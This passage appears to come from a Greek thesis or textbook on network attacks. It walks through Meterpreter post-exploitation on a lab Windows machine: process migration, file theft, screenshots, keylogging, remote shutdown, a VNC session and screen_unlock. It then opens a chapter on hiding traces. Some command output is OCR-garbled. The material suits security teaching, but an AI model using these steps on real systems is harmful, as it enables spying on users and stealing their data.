| 1592          | 1560             | explorer.exe                          | x86        | Θ          | VULNERAB-52RA7R\Owner        | C \WINDOWS\Explorer.EXE              |
|               |                  |                                       |            |            |                              |                                      |
|               |                  | meterpreter > migrate 1592            |            |            |                              |                                      |
|               |                  | [*] Migrating to 1592                 |            |            |                              |                                      |
|               |                  | [*] Migration completed successfully. |            |            |                              |                                      |
| meterpreter > |                  |                                       |            |            |                              |                                      |

**Figure 201: Μεταφορά σε άλλη διεργασία**

Τώρα πλέον είµαστε στο explorer.exe. Μπορούµε να δούµε τι περιλαµβάνει ο φάκελος του θύµατος που είναι ο **Owner**.

|                                             |        |      | Listing: C:\Documents and Settings\Owner |                  |
|---------------------------------------------|--------|------|------------------------------------------|------------------|
| Mode                                        | Size   | Type | Last modified                            | Name             |
| 40777/rwxrwxrwx                             | Θ      | dir  | 2012-07-17 22:19:29 +0300                |                  |
| 40777/ rwx rwx rwx                          | Θ      | dir  | 2012-07-13 16:50:23 +0300                |                  |
| $40555/\text{r}-\text{x}-\text{x}-\text{x}$ | Ο      | dir  | 2012-07-17 22 22:35 +0300                | Application Data |
| 40777/ EWX EWX EWX                          | Θ      | dir  | 2012-07-17 22:26:50 +0300                | Cookies          |
| 40777/ rwx rwx rwx                          | Θ      | dir  | 2012 07 18<br>11 34 12 +0300             | Desktop          |
| 40555/r-xr-xr-x                             | Θ      | dir. | 2012-07-13<br>$02$ 19:44 $+0300$         | Favorites        |
| 40777/ rwx rwx rwx                          | Θ      | dir  | 2012-07-13<br>05 02 56 +0300             | Local Settings   |
| $40555/r - xr - xr - x$                     | Θ      | dir  | 2012 07 13<br>$02.19.44 + 0300$          | My Documents     |
| 100666/rw-rw-rw-                            | 786432 | fil  | 2012 07 18<br>$18.04:52 + 0300$          | NTUSER DAT       |
| 40777/ rwx rwx rwx                          | Θ      | dir  | 2012-07-13 05:02:56 +0300                | NetHood          |
| 40777/rwxrwxrwx                             | Θ      | dir  | 2012-07-13 05:02 56 +0300                | PrintHood        |
| 40555/r-xr-xr-x                             | Θ      | dir  | 2012-07-18 11:44:30 +0300                | Recent           |
| $40555/\Gamma$ -X $\Gamma$ -X $\Gamma$ -X   | Θ      | dir  | 2012-07-13 02:18:40 +0300                | SendTo           |
| 40555/r-xr-xr-x                             | Θ      | dir  | 2012-07-13 05 02:56 +0300                | Start Menu       |
| 40777/ rwx rwx rwx                          | Θ      | dir  | 2012-07-13 02 08 02 +0300                | Templates        |
| 40777/ rwx rwx rwx                          | Θ      | dir  | 2012-07-17 22:19:29 +0300                | UserData         |
| 100666/rw-rw-rw-                            | 1024   | fil  | 2012-07-18 18 24:08 +0300                | ntuser.dat.L0G   |
| 100666/rw-rw-rw-                            | 180    | fil  | 2012-07-18 18 04:53 +0300                | ntuser ini       |

**Figure 202: Περιεχόµενα του χρήστη**

Μεταφερόµαστε στην επιφάνεια εργασίας του θύµατος. Εκεί βλέπουµε ότι ο χρήστης έχει µια εικόνα µε το όνοµα **Blue\_hills.jpg**. Αποφασίζουµε να κλέψουµε αυτή την εικόνα και να την κατεβάσουµε στον υπολογιστή µας ώστε να δούµε τι είναι. Όλα αυτά φαίνονται παρακάτω.

| meterpreter > cd Desktop<br>$meter >$ ls               |                                  |     |                                                                                                    |                |  |  |
|--------------------------------------------------------|----------------------------------|-----|----------------------------------------------------------------------------------------------------|----------------|--|--|
|                                                        |                                  |     | Listing: C:\Documents and Settings\Owner\Desktop                                                       |                |  |  |
| Mode                                                   | Size                             |     | Type Last modified                                                                                     | Name           |  |  |
| 40777/rwxrwxrwx                                        | $\Theta$ and the set of $\Theta$ | dir | 2012-07-18 11:34:12 +0300                                                                              |                |  |  |
| 40777/rwxrwxrwx                                        | Θ                                | dir | 2012-07-17 22:19:29 +0300                                                                              | <b>STAR</b>    |  |  |
| 100666/rw-rw-rw-                                       | 28521 fil                        |     | 2002-08-29 15:00:00 +0300                                                                              | Blue hills.jpg |  |  |
| meterpreter > download Blue hills.jpg<br>meterpreter > |                                  |     | [*] downloading: Blue hills.jpg -> Blue hills.jpg<br>[*] downloaded : Blue hills.jpg -> Blue hills.jpg |                |  |  |

**Figure 203: Υποκλοπή εικόνας**

Παρακάτω βλέπουµε ότι πλέον η εικόνα βρίσκεται στην επιφάνεια εργασίας του επιτιθέµενου.



**Figure 204: Εικόνα στον επιτιθέµενο**

Η εικόνα δεν είναι το µόνο αρχείο που µπορούµε να κατεβάσουµε. Στη θέση της εικόνας θα µπορούσε να είναι ένα οποιοδήποτε αρχείο. Η εικόνα επιλέχθηκε στα πλαίσια της επίδειξης. Όπως κατεβάσαµε την εικόνα από τον υπολογιστή του θύµατος, µπορούµε να ανεβάσουµε και ένα αρχείο στον υπολογιστή χρησιµοποιώντας την εντολή **upload**.

Επεκτείνουµε περισσότερο την επίθεση µας, και δείχνουµε πως µπορούµε να πάρουµε ένα στιγµιότυπο από τον υπολογιστή του θύµατος µε αποτέλεσµα να κατασκοπεύσουµε το θύµα.



**Figure 205: ∆ηµιουργία στιγµιότυπου επιφάνειας εργασίας**



Παρακάτω φαίνεται και το στιγµιότυπο από τον υπολογιστή του χρήστη.

**Figure 206: Στιγµιότυπο**

Στην επόµενη επίθεση δείχνουµε πως µπορούµε να µάθουµε τι πληκτρολογεί ο χρήστης, πράγµα που µπορεί να φανεί πολύ αποτελεσµατικό καθώς έτσι µπορεί να καταγράψουµε και κωδικούς του χρήστη. Παρακάτω βλέπουμε ένα αρχείο κειμένου στον υπολογιστή του θύµατος, στο όποιο έχει γράψει µια έχει γράψει πρόταση.



**Figure Figure 207: Κείµενο που εισάγει το θύµα**

Και στη παρακάτω εικόνα βλέπουµε ότι αυτά που πληκτρολόγησε ο χρήστης, έχουν καταγραφεί από τον επιτιθέµενο .



**Figure 208 208: Το κείµενο που πληκτρολόγησε ο χρήστης**

Τέλος, δείχνουμε ότι επίσης μπορούμε να απενεργοποιήσουμε τον υπολογιστή του θύματος. Αυτό το κάνουμε δίνοντας την εντολή που φαίνεται στην παρακάτω εικόνα.



**Figure Figure 209: Τερµατισµός υπολογιστή**

Και παρακάτω φαίνεται ότι ο υπολογιστής του θύµατος έχει αρχίσει να τερµατίζει και πιθανότατα ο χρήστης-θύµα να αναρωτιέται για το πως τερµάτισε ο υπολογιστής του.



**Figure 210: Τα Windows τερµατίζουν**

Το Meterpreter µας παρέχει µια πληθώρα δυνατοτήτων και επιθέσεων. Για την επίδειξη µας διαλέξαµε µερικές από αυτές που θεωρήσαµε ενδιαφέρον. Για περισσότερες επιθέσεις, θα πρέπει κάποιος να πειραµατιστεί µε το εργαλείο αυτό προκειµένου να ανακαλύψει τις δυνατότητες του.

## **8.6 Απόκτηση διαδραστικού απομακρυσμένου γραφικού περιβάλλοντος**

Μέχρι τώρα δείξαµε πως µπορούµε να παρακολουθήσουµε τι κινήσεις του θύµατος, όπως για παράδειγµα τι πληκτρολογεί και τι έχει αποθηκευµένο στον υπολογιστή του. Όλα αυτά όµως αφού το θύµα τα έχει εφαρµόσει. Σε αυτή την ενότητα θα δείξουµε πως µπορούµε να κατασκοπεύσουµε το θύµα σε πραγµατικό χρόνο, βλέποντας σε ένα παράθυρο όλες του τις κινήσεις και εφόσον επιθυµητό από εµάς (τον επιτιθέµενο), µπορούµε να αλληλεπιδράσουµε µε τον υπολογιστή του σε πραγµατικό χρόνο.

## *8.6.1 Εφαρμογή επίθεσης*

Αφού έχουµε εφαρµόσει τα βήµατα που δείξαµε στη προηγούµενη ενότητα και έχουµε µια Meterpreter συνεδρία σε λειτουργία στον υπολογιστή του θύµατος, εκτελούµε την επόµενη επίθεση. Πρέπει να πούµε ότι είναι ανάγκη να µεταφερθούµε στη διεργασία explorer.exe προκειμένου να έχουμε μια πιο σταθερή σύνδεση με το θύμα. Και από εκεί µεταφερόµαστε µε την εντολή cd στην επιφάνεια εργασίας του θύµατος.

Για να αποκτήσουµε ένα διαδραστικό αποµακρυσµένο γραφικό περιβάλλον µε το θύµα, χρησιµοποιούµε το πρωτόκολλο VNC. Για να αποκτήσουµε λοιπόν αυτό το αποµακρυσµένο γραφικό περιβάλλον, εκτελούμε την εντολή όπως φαίνεται στη παρακάτω εικόνα.



**Figure 211: Εκκίνηση διαδραστικού αποµακρυσµένου γραφικού περιβάλλοντος**

Αφού εκτελέσουµε την εντολή αυτή, αµέσως θα µας παρουσιαστεί ένα καινούργιο παράθυρο δείχνοντας την επιφάνεια εργασίας του θύµατος. Στο παράθυρο αυτό µπορούµε είτε απλώς να παρακολουθήσουµε τι κάνει το θύµα, είτε να αλληλεπιδράσουµε κατευθείαν σε πραγµατικό χρόνο µε τον υπολογιστή του θύµατος. Κάνοντας όµως το τελευταίο, κρύβει

κινδύνους, καθώς αν το θύµα βρίσκεται στον υπολογιστή του εκείνη την ώρα, θα καταλάβει σίγουρα ότι ο υπολογιστής του έχει πέσει θύµα αυτής της επίθεσης. Παρακάτω φαίνεται η επιφάνεια εργασίας του θύµατος έτσι όπως τη βλέπουµε µέσα από την επιφάνεια εργασίας του υπολογιστή µας που τρέχει λειτουργικό σύστηµα Linux - Backtrack.

Εκεί ανοίξαµε και ένα command prompt παράθυρο και αφήσαµε ένα ανάλογο µήνυµα στο θύµα, εφόσον το θύµα είναι ένας υπολογιστής ειδικά για την επίδειξη αυτή.



**Figure 212: ∆ιαδραστικό γραφικό περιβάλλον µε το θύµα**

Σε µερικές περιπτώσεις όµως, η επιλογή αυτή του αποµακρυσµένου διαδραστικού γραφικού περιβάλλοντος στον υπολογιστή του θύµατος µπορεί να είναι απενεργοποιηµένη. Σε αυτή τη περίπτωση όµως. δεν έχουµε τίποτα για να ανησυχήσουµε καθώς το Metasploit µας έχει καλύψει και σε αυτό. Για να ξεπεράσουµε αυτό το εµπόδιο, εκτελούµε την εντολή **run screen\_unlock** .

Σε αυτό το κεφάλαιο είδαµε πως αφού ένας επιτιθέµενος ξεπεράσει το εµπόδιο της κρυπτογράφησης των δεδοµένων σε ένα δίκτυο, µπορεί να προχωρήσει σε περαιτέρω επιθέσεις που στοχεύουν πιο συγκεκριµένα τον χρήστη και τα προσωπικά δεδοµένα που αυτός διατηρεί στον υπολογιστή του. Είδαµε πως ανάλογα µε την έκδοση του λειτουργικού συστήµατος Windows, υπάρχουν πολλές αδυναµίες που αν δεν γίνει η απαραίτητη ενηµέρωσει (Updates), µπορεί να προσφέρουν σε έναν επιτιθέµενο διάφορους τρόπους εισβολής στον υπολογιστή.

# **Μέρος ΙΙΙ**

# *Κεφάλαιο 9 Ανωνυμία Και Σβήσιμο Ιχνών*

## **9.1 Εισαγωγή**

Η ανωνυµία είναι µια ιδιότητα της ασφάλειας δικτύων. Μία οντότητα είναι ανώνυµη σε ένα σύστηµα ή ένα δίκτυο υπολογιστών όταν άλλες οντότητες που βρίσκονται σε αυτό το σύστηµα ή δίκτυο, δεν µπορούν να προσδιορίσουν την ταυτότητα της πρώτης οντότητας ή δεν υπάρχει κάποιος σύνδεσµος που να οδηγεί στη ταυτότητα της οντότητας. αυτής.

Κάθε φορά που πλοηγούµαστε στο ∆ιαδίκτυο, είµαστε εκτεθειµένοι σε σελίδες που µπορούν να παρακολουθήσουν τη πλοήγηση µας. Από αυτή τη πλοήγηση, οι ιστοσελίδες αυτές µπορούν να πάρουν πολλές πληροφορίες για εµάς, όπως είναι το όνοµα του ISP µας, το όνοµα και την έκδοση του λειτουργικού συστήµατος που έχουµε στον υπολογιστή, το όνοµα και την έκδοση του web browser, τις ανοιχτές θύρες στον υπολογιστή µας, την ανάλυση της οθόνης του υπολογιστή και την IP διεύθυνση µε την οποία µπορούν να εντοπίσουν τη γεωγραφική µας θέση.

Τα ίχνη που µπορεί να αφήσει ένας υπολογιστής όταν χρησιµοποιεί το Ιντερνέτ και τα οποία µπορούν να χρησιµοποιηθούν εναντίων κάποιου που προβαίνει σε παράνοµες ενέργειες, δεν είναι λίγα ούτε ασήµαντα. Όµως δεν έχουν όλα τα ίχνη την ίδια βαρύτητα. Κάποια ίχνη µπορεί απλώς να αποτελέσουν ενδείξεις και να ενισχύουν υποψίες, και κάποια άλλα µπορεί να αποτελέσουν ακράδαντα στοιχεία. Έτσι, είναι πολύ σηµαντικό όταν κάποιος χρησιµοποιεί τον υπολογιστή του για να προβεί σε διάφορες ενέργειες, να γνωρίζει καλά τι ίχνη µπορεί να αφήσει στο ∆ιαδίκτυο.

## **9.2 Ίχνη λειτουργικών συστημάτων**

Τα είδη των ιχνών που µπορεί να αφήσει κάποιος στον υπολογιστή του και στο ∆ιαδίκτυο, µπορούµε να τα χωρίσουµε σε τρείς κατηγορίες τις οποίες βλέπουµε παρακάτω.

## *9.2.1 Metadata*

Είναι πληροφορίες σχετικά µε δεδοµένα. Ο όρος Metadata χρησιµοποιείται σε πολλούς τοµείς. Στον τοµέα τον υπολογιστών υπάρχουν πολλών ειδών metadata. Σε κάποια είδη αρχείων τα metadata µπορούν να δώσουν πληροφορίες για το αρχείο αυτό, όπως είναι το όνοµα του υπολογιστή που δηµιούργησε το αρχείο αυτό, πόσες φορές έχει τροποποιηθεί το αρχείο αυτό και πότε τροποποιήθηκε τελευταία φορά. Οι πιο γνωστοί τύποι τέτοιων αρχείων

που επιτρέπουν την ανάκτηση πληροφοριών, είναι τα αρχεία Microsoft/Open office, αρχεία εικόνων, αρχεία ήχου και βίντεο.

## *9.2.2 Ίχνη στο δίσκο*

Εδώ περιλαµβάνονται τα ίχνη που µπορεί να αφήσει πίσω το λειτουργικό µας σύστηµα το οποίο χρησιµοποιεί κάποιος επιτιθέµενος όταν προβαίνει σε παράνοµες ενέργειες. Θεωρούµαι σηµαντικό να αναφερθούµε εδώ στα ίχνη που αφήνει το λειτουργικό σύστηµα Windows που χρησιμοποιείται περισσότερο σήμερα και αφήνει τα περισσότερα ίχνη. Αυτό βέβαια δεν σηµαίνει ότι τα άλλα λειτουργικά συστήµατα δεν αφήνουν καθόλου ίχνη. Αντιθέτως, όλα τα λειτουργικά συστήµατα κρατάνε πληροφορίες για το τι κάνουµε και είναι σχεδόν αδύνατο να µην αφήσουµε ίχνη. Μία γρήγορη λύση είναι να έχουµε ενεργοποιηµένη τη ρύθµιση που µας εµφανίζει τα κρυµµένα αρχεία του λειτουργικού µας συστήµατος ώστε να δούµε τα κρυφά αρχεία όταν και αν δηµιουργούνται. Ας δούµε µερικά από τα είδη των ιχνών που µπορεί να αφήσουν τα Windows:

